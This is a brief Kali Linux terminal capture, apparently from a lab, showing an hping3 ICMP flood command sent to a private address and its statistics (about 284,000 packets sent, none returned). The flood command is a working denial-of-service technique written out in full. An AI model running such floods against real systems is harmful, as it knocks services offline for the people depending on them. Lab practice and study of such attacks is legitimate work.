 ┌──(phuc㉿kali)-[~]
└─$ sudo hping3 -1 --flood 192.168.59.200 -d 655495
HPING 192.168.59.200 (eth0 192.168.59.200): icmp mode set, 28 headers + 135 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.59.200 hping statistic ---
284617 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
┌──(phuc㉿kali)-[~]
└─$